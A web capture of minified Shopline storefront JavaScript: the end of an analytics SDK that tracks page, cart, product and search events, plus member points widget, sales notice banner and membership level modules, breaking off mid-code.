Error",owner:"onDCL",error:o})}}document.readyState==="loading"?(document.addEventListener("DOMContentLoaded",r),document.addEventListener("readystatechange",r)):setTimeout(n,0)}var hv="https://cdn.myshopline.com/sl/sdk/sl-jssdk/latest/index.mini.js";function yv(n,r,o){let i={};typeof r=="function"?o=i:i=r;let s=document.head||document.getElementsByTagName("head")[0],u=document.createElement("script");u.type=i.type||"text/javascript",u.async=i.async==null?!0:!!i.async,u.src=n,i.attrs&&fk(u,i.attrs),("onload"in u?vv:mk)(u,o),u.onload||vv(u,o),s.appendChild(u)}function fk(n,r){Object.keys(r).forEach(o=>n.setAttribute(o,r[o]||""))}function vv(n,r){n.onload=function(){this.onerror=this.onload=null,r==null||r(null,n)},n.onerror=function(){this.onerror=this.onload=null,r==null||r(new Error("Failed to load "+this.src),n)}}function mk(n,r){n.onreadystatechange=function(){this.readyState!="complete"&&this.readyState!="loaded"||(this.onreadystatechange=null,r==null||r(null,n))}}function _v(n){return{loadAsset(r,o={}){let i=0;return new Promise((s,u)=>{function l(){i++<3?yv(r,o,m=>{m?(n.error("failed to load assets",{src:r,opts:o,error:m}),l()):s()}):u(new Error("load asset too many times"))}l()})}}}function Iv(n){let r=[];if(n.hooks.withProductList.tapPromise(o=>n.meta.productSource.fetchWithSpu(o.map(i=>i.spuId))),Io()){let o=_v(n.logger);n.assets.shopperApp={src:hv},r.push(o.loadAsset(n.assets.shopperApp.src))}n.dataLayer.push(["callback",()=>new Promise(o=>{Promise.all(r).finally(()=>{o()}),setTimeout(()=>{o()},3e3)})])}function Sv(n){var r,o,i,s,u,l,m,p,v,h;return{spu:{spuId:((r=n.spu)==null?void 0:r.spuSeq)||"",title:((o=n.spu)==null?void 0:o.title)||"",categoryName:((i=n.spu)==null?void 0:i.customCategoryName)||"",collectionName:((l=(u=(s=n.spu)==null?void 0:s.sortationList)==null?void 0:u[0])==null?void 0:l.sortationName)||"",collectionId:((v=(p=(m=n.spu)==null?void 0:m.sortationList)==null?void 0:p[0])==null?void 0:v.sortationId)||"",customCategory:n.type||""},skuList:(((h=n.sku)==null?void 0:h.skuList)||[]).map(_=>{var b,L;let y=(_==null?void 0:_.skuAttributeIds)||[],w=((b=n.sku)==null?void 0:b.skuAttributeMap)||{};return{skuId:_.skuSeq,skuItemNo:_.itemNo,skuPrice:_.price,skuVariant:((L=y==null?void 0:y.map(A=>{var D,Y,te;return(te=(Y=(D=w==null?void 0:w[A==null?void 0:A.id])==null?void 0:D.skuAttributeValueMap)==null?void 0:Y[A==null?void 0:A.valueId])==null?void 0:te.defaultValue}))==null?void 0:L.toString())||""}})}}function wv(n){let r=n.ctx.logger.pipeOwner("SLA"),o=iv(),i=Bd(),s=ov(),u={},l=nv(),m=new Ji({logger:r});function p(h,_,y){return y[h]||(y[h]=new Set),y[h].add(_),()=>{y[h].delete(_)}}let v=Object.assign({version:Gt,get:ct,track(h){var _;if(h)try{let y=pv(h),{payload:w,name:b}=y;if(w){let L=fv({eventId:w.eventId,name:b});w.eventTime=L.eventTime,w.eventId=L.eventId}v.dataLayer.push(["event",y]),r.debug(`tracking ${y.name}`,{event:y});try{(_=u[y.name])==null||_.forEach(L=>{L(y)})}catch(L){v.logger.error("bootstrapAnalytics::subscriptionCacheError",{error:L})}}catch(y){v.logger.error("bootstrapAnalytics::trackError",{error:y})}},_subscribe(h,_){return p(h,_,u)},subscribe(h,_){let y=`${Qr}-${h}`;return m.subscribe(y,_)},subscribeV2:n.ctx.standardEventBus.subscribe.bind(n.ctx.standardEventBus),eventBus:m,logger:{debug(h,_){v.dataLayer.push(["log",Object.assign({level:"debug",message:h},_)])},info(h,_){v.dataLayer.push(["log",Object.assign({level:"info",message:h},_)])},error(h,_){v.dataLayer.push(["log",Object.assign({level:"error",message:h},_)])}},meta:{getCurrency(){switch(ct("templateAlias")){case"Checkout":return ct(`${mn.TRADE_CHECKOUT}.marketInfo.marketCurrencyCode`);case"RePay":return ct("repay.marketInfo.marketCurrencyCode");case"Orders":return ct("orders.basicInfo.settleCurrencyCode");case"Thankyou":return ct("thankyou.basicInfo.settleCurrencyCode");case"Processing":return ct("processing.orderInfo.orderBasicInfo.settleCurrencyCode");default:return ct("currencyCode")||window.Shopline.currency||ct("storeInfo.currency")}},convertPrice:hu,formatPrice:hu,productSource:uv(h=>{var y;let _;if(((y=ct("product.spu"))==null?void 0:y.spuSeq)===h?_=ct("product"):ct(`productModal_${h}`)?_=ct(`productModal_${h}`):ct(`productRecommendModal_product_quick_add_${h}`)?_=ct(`productRecommendModal_product_quick_add_${h}`):ct(`product_quick_add_${h}`)?_=ct(`product_quick_add_${h}`):ct(`product_${h}`)&&(_=ct(`product_${h}`)),_)return Sv(_)}),unescapeHtmlStr:cv},assets:{},bootstrap(){gv(()=>{v.bootstrap=()=>{},Iv(v),n.onBootstrap()})}},i,o,s,l);return v}var en={Home:"Home",ProductsSearch:"ProductsSearch",Page:"Page",ProductsDetail:"ProductsDetail",PreviewProductsDetail:"PreviewProductsDetail",Activity:"Activity",Products:"Products",AllCollections:"AllCollections",Proofing:"Proofing",__NotFound:"__NotFound",Center:"Center",OrderList:"OrderList",OrderDetail:"OrderDetail",SignIn:"SignIn",SignOut:"SignOut",SignUp:"SignUp",Bind:"Bind",AddressNew:"AddressNew",AddressEdit:"AddressEdit",BlogsList:"BlogsList",BlogsDetail:"BlogsDetail",Policy:"Policy",Cart:"Cart",Password:"Password",ExpressCallback:"ExpressCallback",Checkout:"Checkout",Processing:"Processing",Thankyou:"Thankyou",Orders:"Orders",CheckoutError:"CheckoutError",StockProblems:"StockProblems"};var bv=(n,r)=>{var i;let o=Jp(r);n.observers.HomePageView({trigger:o}).observe(),((i=r.shopline.uri)==null?void 0:i.alias)===en.Home&&o.dispatch(Bi)};var Pv=(n,r)=>{var i,s,u,l;let o=yp(r);if(n.observers.PageView({trigger:o}).observe(),!((i=r.shopline.event)!=null&&i.on)){r.logger.info("shopline.event is not available");return}if(((s=r.shopline.uri)==null?void 0:s.alias)===en.Checkout&&r.getAbandonedOrderInfo){let m=r.getAbandonedOrderInfo();if(((u=m.basicInfo)==null?void 0:u.configPage)!==1){let p=(l=m.basicInfo)==null?void 0:l.step;r.shopline.event.on("Checkout::CheckoutDetailUpdate",v=>{try{let h=v.basicInfo.step;h!==p&&(p=h,o.dispatch($i))}catch(h){r.logger.info("Failed to dispatch TRADE_CHECKOUT_STEP_CHANGE",{error:h})}})}}r.shopline.event.on("Customer::PageChange",()=>{o.dispatch(Hi)})};var kv=(n,r)=>{let o=Zp(r);n.observers.RemoveFromCart({trigger:o}).observe(),Xe().request("/leproxy/api/carts/cart/items_num_reduce",i=>{if(!i.body||typeof i.body!="string")return;let s=JSON.parse(i.body);s.length<=0||o.dispatch(Po,s.map(Xi),void 0)}),Xe().request("/leproxy/api/carts/cart",i=>{if(i.method!=="PUT"||!i.body||typeof i.body!="string")return;let s=JSON.parse(i.body);s.num<=0&&o.dispatch(Po,[Xi(s)],void 0)})};var Tv=(n,r)=>{var i,s,u;let o=tf(r);n.observers.ViewCart({trigger:o}).observe(),((i=r.shopline.uri)==null?void 0:i.alias)===en.Cart&&o.dispatch(Gi),(s=r.SL_EventBus)==null||s.on("stage:drawer",l=>{l.id!=="cart-drawer"||l.status!=="open"||o.dispatch(Ki)}),(u=r.SL_EventBus)==null||u.on("stage:topDrawer",l=>{l.id!=="cart-select"&&l.id!=="cart-drawer"||l.status!=="open"&&l.operator!=="open"||o.dispatch(Yi)})};function Cv(){var s;let n=Kt(),r=nf(n);On().ViewItem({trigger:r}).observe();let o=u=>{let l=!1;return setTimeout(()=>{l=!0},10),m=>{if(!l)return;let p=m.data;p.type==="change"&&p.spuSeq===u&&r.dispatch(ko,p.spuSeq,p.skuSeq)}},i={};(s=window.Shopline)==null||s.event.on("DataReport::ViewContent",u=>{var l,m;try{let p=u.data;if(typeof i[p.content_spu_id]=="function"&&((l=window.Shopline)==null||l.event.off("Product::SkuChange",i[p.content_spu_id]),i[p.content_spu_id]=void 0),Object.prototype.hasOwnProperty.call(p,"originPrice")&&Object.prototype.hasOwnProperty.call(p,"productName"))return;i[p.content_spu_id]=o(p.content_spu_id),(m=window.Shopline)==null||m.event.on("Product::SkuChange",i[p.content_spu_id]),r.dispatch(ko,p.content_spu_id,p.content_sku_id)}catch(p){n.logger.info("onProductView_DataReport::ViewContent",{error:p})}})}function Ev(n,r){var o,i,s,u;return{spu:{spuId:n.id,title:n.title,categoryName:"",customCategory:n.type,collectionName:((i=(o=n==null?void 0:n.collections)==null?void 0:o[0])==null?void 0:i.title)||"",collectionId:((u=(s=n==null?void 0:n.collections)==null?void 0:s[0])==null?void 0:u.id)||""},sku:{skuId:r.id,skuItemNo:r.sku,skuPrice:r.price,skuVariant:(r.options||[]).join(",")}}}var xv=(n,r)=>{var i,s;let o=af(r);if(n.observers.ViewProductList({trigger:o}).observe(),((i=r.shopline.uri)==null?void 0:i.alias)===en.Products){let l=(((s=r.getPageState().collection)==null?void 0:s.products)||[]).filter(m=>!!m.selected_or_first_available_variant).map(m=>Ev(m,m.selected_or_first_available_variant));o.dispatch(Wi,l)}};function Rv(){let n=uf(Kt());On().ViewSearchResults({trigger:n}).observe(),nt()===2&&n.dispatch(zi)}function Lv(){let n=Kt(),o=[{observers:On()},n],i=(s,...u)=>{try{s(...u)}catch(l){n.logger.error(`${s.name} failed`,{error:l})}};[Pv,bv,kv,Rv,Cv,xv,Tv].forEach(s=>i(s,...o))}function Av(){var r;window.Shopline||(window.Shopline={});let n=wv({ctx:Kt(),onBootstrap:()=>{yf(),Ff(),Lv()}});window.Shopline.Analytics=n,window.Shopline.Analytics.bootstrap(),(r=window.SL_Report.trackQueue)==null||r.forEach(o=>{var u;let[i,...s]=o;if(i==="_hdTrack"){let[l,...m]=s,p=(u=window.Shopline.Analytics)==null?void 0:u._hdTrack,v=p==null?void 0:p[l];v&&typeof v=="function"&&v.apply(p,m)}else{let l=n[i];l&&typeof l=="function"&&l(...s)}})}Av();

if(__exports != exports)module.exports = exports;return module.exports}));


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/point-chunk-d3a37d37.js
body_size: 169
content:
import{N as e}from"./App-chunk-f7e270d4.js";const a=1,R=2,t={[e.ORDER_DISCOUNT]:"pointRedeem.item.label.reward1.v2",[e.PERCENT_DISCOUNT]:"pointRedeem.item.label.reward2",[e.REDUCE_AMOUNT]:"pointRedeem.item.label.reward3",[e.FREE_SHIPPING]:"pointRedeem.item.label.reward4",[e.FREE_PRODUCT]:"pointRedeem.item.label.reward5"},N=1;export{a as C,N as P,t as R,R as a};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/PointWidget-chunk-2d09002b.js
body_size: 2153
content:
import{y as T,p as L,T as n,ab as Nc,aj as C,n as v,ag as Ec,ad as p,ae as W,F as A,V as B,an as Pc,ah as lc}from"./index-c7e5414e.js";import{aq as M,x as Oc,aX as Rc,y as Sc,ab as Lc,E as nc,b0 as Ac,P as Uc,b2 as i,o as d,N as Gc,b9 as g,b5 as vc,bb as Mc,G as V,D as l,I as dc}from"./App-chunk-f7e270d4.js";import{B as kc}from"./index-chunk-cb9bca85.js";import{u as wc,i as xc}from"./usePoint-chunk-5a2bf40a.js";import{C as $c}from"./point-chunk-d3a37d37.js";import{o as hc}from"./customer-chunk-c195c831.js";import"./index.style-chunk-4653725e.js";import"./index-chunk-2b65d592.js";import"./ArrowIcon-chunk-68275c4d.js";const Bc=5,Vc=4,cc={[T.SIGN_IN]:M.LOGIN,[T.SIGN_UP]:M.REGISTER,[T.CART]:M.ORDER_PAID,[T.PRODUCTS_DETAIL]:M.ORDER_PAID},qc="noLevelCode",Fc=e=>{var r,O;if((e==null?void 0:e.scopeOfType)===2){const b=(O=(r=e.scopeOfTypeRecords)==null?void 0:r.filter)==null?void 0:O.call(r,E=>{const s=E.memberLevels.filter(P=>P.levelCode===qc);return s&&s.length>0});return b&&b.length>0?b[0].score:0}return(e==null?void 0:e.score)||0},Zc=({pageAlias:e,pointWidgetConfig:r,isLoginModal:O})=>{var j,X,y,z,J,Q,Z;const{tr:b}=Oc(),E=Rc(),{sharedState:s}=Sc(),[P,q]=L(null),[rc,ec]=L(null),[k,uc]=L(null),[U,sc]=L(null),{pointName:mc,getScoreLabel:F}=wc(),w=Lc(),H=!!(w!=null&&w.levelCode),{formatUtil:x}=nc(),{onAppShow:K}=Ac(),D=(j=s==null?void 0:s.appState)==null?void 0:j.isPreview,Tc=n(c=>{var m,_;return b("pointRedeem.item.label.reward1.v2",{rewardLabel:`${F((m=c==null?void 0:c.preDeductNum)!=null?m:0)} = ${x((_=c==null?void 0:c.preDeductAmount)!=null?_:0)}`})},[b,F,x]),{run:R}=Uc(xc,{manual:!0,onSuccess:(c,m)=>{var _,a,N;q((_=c==null?void 0:c.data)==null?void 0:_.addPointNum),ec(Tc(c==null?void 0:c.data)),uc(B?(a=c==null?void 0:c.data)==null?void 0:a.deductAmount:m[0]),sc((N=c==null?void 0:c.data)==null?void 0:N.deductIcon)}}),$=n(async()=>{var m,_,a;const c=await Nc();R({source:2,productAmount:C?((m=c==null?void 0:c.totalPrice)!=null?m:0)*100:(_=c==null?void 0:c.totalPrice)!=null?_:0,productInfos:(a=c==null?void 0:c.items)==null?void 0:a.map(N=>({productId:N.spuSeq,productType:N.isGiftCard?Bc:Vc,skuId:N.skuSeq,finalPrice:N.finalLinePrice}))})},[R]),[Y,_c]=L(0);v(()=>{const c=m=>{var _;(_=m==null?void 0:m.items)!=null&&_.length&&_c(a=>a+1)};return E==null||E.on(i.UPDATE_MAIN,c),()=>E==null?void 0:E.off(i.UPDATE_MAIN,c)},[E]),v(()=>{Ec&&Y&&$()},[Y]);const bc=n(async()=>{p.on(W.SkuChanged,c=>{var m,_,a,N,S,o,t;if(((m=c==null?void 0:c.data)==null?void 0:m.id)==="productDetail"){const f=C?(a=(_=c==null?void 0:c.data)==null?void 0:_.price)!=null?a:0:100*((S=(N=c==null?void 0:c.data)==null?void 0:N.price)!=null?S:0);R({source:1,useMinAmountByAddLimit:!1,productAmount:f,productInfos:[{productId:(o=c==null?void 0:c.data)==null?void 0:o.productId,skuId:(t=c==null?void 0:c.data)==null?void 0:t.skuSeq,finalPrice:f}]})}})},[R]),Dc=n(c=>{var m,_,a,N;return(N=(a=(_=(m=s==null?void 0:s.homeData)==null?void 0:m.pointInfo)==null?void 0:_.earnWayList)==null?void 0:a.find)==null?void 0:N.call(a,S=>S.channel===$c&&S.earnType===c)},[(y=(X=s==null?void 0:s.homeData)==null?void 0:X.pointInfo)==null?void 0:y.earnWayList]),G=A(()=>{var c;return(c=s==null?void 0:s.customData)==null?void 0:c.embeddedPointEdittingModule},[(z=s==null?void 0:s.customData)==null?void 0:z.embeddedPointEdittingModule]),I=A(()=>Dc(cc[e]),[e]),u=A(()=>{const c={[T.SIGN_IN]:b("member.branding.login"),[T.SIGN_UP]:b("member.branding.register"),[T.CART]:b("member.branding.order")};return T.PRODUCTS_DETAIL!==e?(r==null?void 0:r.content)||c[e]:!D&&!B||D&&G==="noLogin"?(r==null?void 0:r.noLoginContent)||b("member.branding.becomeMember"):!D&&!H||D&&G==="noMember"?(r==null?void 0:r.noMemberContent)||b("member.branding.deduct"):(r==null?void 0:r.memberContent)||b("member.branding.placeOrder")},[b,e,r,H,D,G]);v(()=>{var c;if(!!u){if(D){(((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointDeductionRule"))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&R({productAmount:0,productInfos:[]});return}[T.SIGN_IN,T.SIGN_UP].includes(e)?q(Fc(I)):T.CART===e?["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1)&&($(),p.on(W.CartUpdate,$)):T.PRODUCTS_DETAIL===e&&["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&bc()}},[D,u,e,I==null?void 0:I.score,r==null?void 0:r.icon]);const h=A(()=>{var c,m;return!D&&((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointAvailableScore"))>-1&&!P||!D&&((m=u==null?void 0:u.indexOf)==null?void 0:m.call(u,"pointDeductibleAmount"))>-1&&!k?!1:r==null?void 0:r.isShow},[D,P,u,k,r==null?void 0:r.isShow]),ac=A(()=>{const c=r==null?void 0:r.icon;return c==="SPECIAL_DISCOUNT"?d(vc,{rewardType:Gc.REDUCE_AMOUNT,icon:U!=null?U:g}):d(Mc,{earnType:cc[e],icon:c?c==="ORDER_SUCCESS"?(I==null?void 0:I.icon)||g:c:I==null?void 0:I.icon})},[I==null?void 0:I.icon,e,U,r==null?void 0:r.icon]);v(()=>{if(!D&&e&&h){if(O)return V(l.POINT_LOGIN_MODAL_VIEW);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_VIEW,[T.CART]:l.POINT_CART_VIEW,[T.SIGN_IN]:l.POINT_LOGIN_VIEW,[T.SIGN_UP]:l.POINT_REGISTER_VIEW};V(c[e])}},[D,e,h,O]);const Ic=n(()=>{e===T.PRODUCTS_DETAIL?(K(!0),dc.push({name:Pc.HOME})):e===T.CART&&hc({},!0);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_LOGIN_CLICK,[T.CART]:l.POINT_CART_LOGIN_CLICK};V(c[e])},[K,e]);return h?d(kc,{type:[T.SIGN_IN,T.SIGN_UP].includes(e)?"default":"mini",title:lc(u!=null?u:"",{pointSystemName:`<span>${mc}</span>`,customerName:(J=s==null?void 0:s.homeData)==null?void 0:J.nickname,pointAvailableScore:D?`{${b("member.branding.point.number")}}`:`<span>${P!=null?P:0}</span>`,pointDeductionRule:rc,pointDeductibleAmount:D?`{${b("member.branding.point.amount")}}`:x(k)}),link:(!D&&!B||D&&G==="noLogin")&&![T.SIGN_IN,T.SIGN_UP].includes(e)&&(r==null?void 0:r.isShowLoginLink)?d("span",{class:"is-link",onClick:Ic,children:(r==null?void 0:r.loginLinkBtnText)||b("member.branding.link.signIn")}):"",icon:ac,styleSetting:(Z=(Q=s==null?void 0:s.customData)==null?void 0:Q.embeddedPoint)==null?void 0:Z.styleSetting}):null};export{Zc as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101307183838/sales-notice-plugin/index-0f30e61a.js
body_size: 2928
content:
function fe(){import("data:text/javascript,")}const B=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),W=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025101307183838/sales-notice-plugin/"+e},P={},S=function(t,n,r){return!n||n.length===0?t():Promise.all(n.map(i=>{if(i=W(i),i in P)return;P[i]=!0;const o=i.endsWith(".css"),l=o?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${i}"]${l}`))return;const s=document.createElement("link");if(s.rel=o?"stylesheet":B,o||(s.as="script",s.crossOrigin=""),s.href=i,document.head.appendChild(s),o)return new Promise((v,p)=>{s.addEventListener("load",v),s.addEventListener("error",()=>p(new Error(`Unable to preload CSS for ${i}`)))})})).then(()=>t())};function _(e){return _=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(e)}function V(e,t){if(_(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||"default");if(_(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function N(e){var t=V(e,"string");return _(t)=="symbol"?t:t+""}function u(e,t,n){return(t=N(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?C(Object(n),!0).forEach(function(r){u(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function j(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function A(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,N(r.key),r)}}function D(e,t,n){return t&&A(e.prototype,t),n&&A(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function K(e){return!!(Array.isArray(e)&&e.length>0)}function F(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}function G(e,t){if(e==null)return{};var n,r,i=F(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}var $=["baseURL"],L=function(){function e(){j(this,e),u(this,"_callbacks",void 0),u(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return D(e,[{key:"use",value:function(n,r){typeof n=="function"&&this._callbacks.push(n),typeof r=="function"&&this._errorCallbacks.push(r)}}]),e}();function X(e){if(e&&_(e)==="object"){var t=[];return Object.keys(e).forEach(function(n){t.push("".concat(n,"=").concat(encodeURIComponent(e[n])))}),t.join("&")}return e}var x=function(t,n){var r=t.indexOf("?")>=0?"&":"?";return n?"".concat(t).concat(r).concat(X(n)):t},q=function(){function e(t){var n=this;j(this,e),u(this,"_interceptorRequest",void 0),u(this,"_interceptorResponse",void 0),u(this,"_baseOptions",void 0),u(this,"_baseURL",void 0),u(this,"_getUrl",function(l){return"".concat(n._baseURL||"").concat(l)}),this._interceptorRequest=new L,this._interceptorResponse=new L;var r=t||{},i=r.baseURL,o=G(r,$);this._baseURL=i||"",this._baseOptions=o}return D(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(n){var r,i,o,l,s,v=this,p=null,d=null,T=(r=(i=n==null?void 0:n.timeout)!==null&&i!==void 0?i:(o=this._baseOptions)===null||o===void 0?void 0:o.timeout)!==null&&r!==void 0?r:0,y=T>0;y&&(p=new AbortController,d=setTimeout(function(){return p.abort()},T));var h=a(a(a({},this._baseOptions),n),{},{headers:a({"content-type":"application/json"},n.headers),body:JSON.stringify((n==null?void 0:n.data)||n.body),credentials:"include",signal:y?p.signal:void 0});(l=this._interceptorRequest._callbacks)===null||l===void 0||l.forEach(function(b){h=b(h)});var U=(s=h)===null||s===void 0?void 0:s.path,k=this._getUrl(x(U,h.params));return new Promise(function(b,R){fetch(k,h).then(function(O){var f;d&&clearTimeout(d);var c=O;(f=v._interceptorResponse)===null||f===void 0||f._callbacks.forEach(function(M){c=M(c)}),c.status!==200&&R(c.json());var g=c.json();b(g)}).catch(function(O){var f;d&&clearTimeout(d);var c=O;(f=v._interceptorResponse._errorCallbacks)===null||f===void 0||f.forEach(function(g){c=g(c)}),R(c)})})}},{key:"get",value:function(n,r){return this._fetch(a(a({path:n},r),{},{method:"GET"}))}},{key:"post",value:function(n,r){return this._fetch(a(a({path:n},r),{},{method:"POST"}))}}]),e}(),H=function(t){return new q(t)};const J=H,z=()=>{window.magpieBridge||(window.magpieBridge={})},Q=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias};function Y(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function Z(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function ee(){return Y()}z();var I=function(t){return t===void 0?ee()?960:750:t},te=function(t){var n=I(t),r=document.body.clientWidth||document.documentElement.clientWidth;return r<=n},ne=function(t){var n=I(t);return window.self!==window.top&&window.innerWidth<=n},m=function(t){var n=I(t);return te(n)||ne(n)},re=function(){var t,n=(t=window.Shopline)===null||t===void 0?void 0:t.uri;if((n==null?void 0:n.alias)==="Page"||(n==null?void 0:n.alias)==="Policy"){var r;return Z()?(r=n.params)===null||r===void 0?void 0:r.pageId:n.customPageId}return""};const ie=J({baseURL:""}),oe=e=>ie.get("/api/bff/sale-plugin/front/notice-board/get",{params:e});var E=(e=>(e.WEBSITE="WEBSITE",e.MOBILE="MOBILE",e))(E||{}),se=(e=>(e.TOP="TOP",e.TOP_FIXED="TOP_FIXED",e.BOTTOM_FIXED="BOTTOM_FIXED",e))(se||{}),ce=(e=>(e.TEXT_NOTICE_BOARD="TEXT_NOTICE_BOARD",e.COUNT_DOWN_NOTICE_BOARD="COUNT_DOWN_NOTICE_BOARD",e.DISCOUNT_CODE_NOTICE_BOARD="DISCOUNT_CODE_NOTICE_BOARD",e.FESTIVAL_NOTICE_BOARD="FESTIVAL_NOTICE_BOARD",e))(ce||{}),ae=(e=>(e.CLICK_WHOLE="CLICK_WHOLE",e.CLICK_BUTTON="CLICK_BUTTON",e))(ae||{}),ue=(e=>(e.NONE="NONE",e.PRESET_PAGE="PRESET_PAGE",e.CUSTOMER_PAGE="CUSTOMER_PAGE",e.OUT_LINK="OUT_LINK",e))(ue||{});function w(e){window.Shopline?S(()=>import("./simpleBootstrap-chunk-d72c1f29.js"),["simpleBootstrap-chunk-d72c1f29.js","App-chunk-0808daf9.js","assets/App.a0f9ad38" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:t})=>{const{mount:n}=t;typeof n=="function"&&n(e)}):S(()=>import("./bootstrap-chunk-d544f115.js"),["bootstrap-chunk-d544f115.js","App-chunk-0808daf9.js","assets/App.a0f9ad38" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:t})=>{const{mount:n}=t;typeof n=="function"&&n(e)})}function le(){if(window.Shopline){const e=re(),t=e||Q(),n=m();oe({supportPlatform:n?E.MOBILE:E.WEBSITE,effectivePage:t}).then(r=>{var i;r.code==="SUCCESS"&&r.data&&K((i=r.data)==null?void 0:i.noticeBoardList)&&w({options:{salesNoticeInfo:{...r.data,isMobile:m(750),isPreview:!1}}})})}else if(window.__SALES_MARKETING_PREVIEW_DATA__){const{previewData:e={},queryParams:t={}}=window.__SALES_MARKETING_PREVIEW_DATA__||{},n=(t==null?void 0:t.previewType)==="pc"||(t==null?void 0:t.previewType)==="mobile"?(t==null?void 0:t.previewType)==="mobile":m(750),r=(t==null?void 0:t.language)||"en";w({options:{salesNoticeInfo:{...e,previewSlotId:"sales-notice-plugin-slot",isMobile:n,isPreview:!0,language:r}}})}else w()}le();export{se as D,ae as J,ue as L,ce as N,G as _,fe as __vite_legacy_guard,re as a,ee as b,Z as c,u as d,Q as g,K as i};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/useLevel-chunk-c06f1434.js
body_size: 1532
content:
import{p as x,F as y,aG as J,T}from"./index-c7e5414e.js";import{g as K,u as Q}from"./usePoint-chunk-5a2bf40a.js";import{y as S,x as O,P as Y,ay as X,ac as b,az as M,E as Z,N as w,W as D}from"./App-chunk-f7e270d4.js";const _=4,v="noLevelCode",H=2,L=o=>({...o,uniqueCode:o.businessId,benefitValue:o.rewardType===w.ADD_POINT?o.benefitValue:o.benefitDetail,expandValue:o.benefitValue}),on=o=>{const{sharedState:r}=S(),{tr:s}=O(),{manual:d=!0}=o||{},[p,g]=x(),{isLogin:c,memberLevel:n,levelList:a,paidLevelList:N,paidMemberLevels:f,paymentType:U,storeLevelConfigResponse:G}=(r==null?void 0:r.homeData)||{},{levelCode:I}=n||{},W=r==null?void 0:r.isPreview,R=U===H,{loading:F,runAsync:q}=Y(()=>I&&X({levelCode:I}),{manual:!!d,ready:c&&!!I&&!W,onSuccess:t=>{var e,l,E,h;(e=t==null?void 0:t.data)!=null&&e.levelRewardRecordList&&g((h=(l=t.data.levelRewardRecordList)==null?void 0:l.concat)==null?void 0:h.call(l,((E=t.data)==null?void 0:E.brithdayRewardRecordlist)||[]))}}),u=y(()=>{var t;return((t=a==null?void 0:a.filter)==null?void 0:t.call(a,e=>!e.status||e.status===J.Valid))||[]},[a]),i=y(()=>{var t;return!c||!(n!=null&&n.levelCode)||!p?u:(t=u==null?void 0:u.map)==null?void 0:t.call(u,e=>(e==null?void 0:e.levelCode)===(n==null?void 0:n.levelCode)?{...e,benefitAggResponses:p==null?void 0:p.map(L),privilegesResponses:e.privilegesResponses}:e)},[u,c,n,p]),B=T(t=>{var e;return b((e=i==null?void 0:i[t-1])==null?void 0:e.icon,t)},[i]),k=y(()=>{var t;return n!=null&&n.nextLevelCode?(t=u==null?void 0:u.find)==null?void 0:t.call(u,e=>e.levelCode===(n==null?void 0:n.nextLevelCode)):null},[n,u]),A=y(()=>c?R?!!(f!=null&&f.length):!!(n!=null&&n.levelCode):!1,[c,R,n,f]),z=y(()=>A?R?f==null?void 0:f[0]:n:null,[A,R,f,n]),$=y(()=>({icon:n!=null&&n.weight?B(n.weight):null,levelName:(n==null?void 0:n.weight)===M.WEIGHT0?s("home.vip.member"):n==null?void 0:n.levelName,levelChangeTime:n==null?void 0:n.levelChangeTime,levelExpiredTime:n==null?void 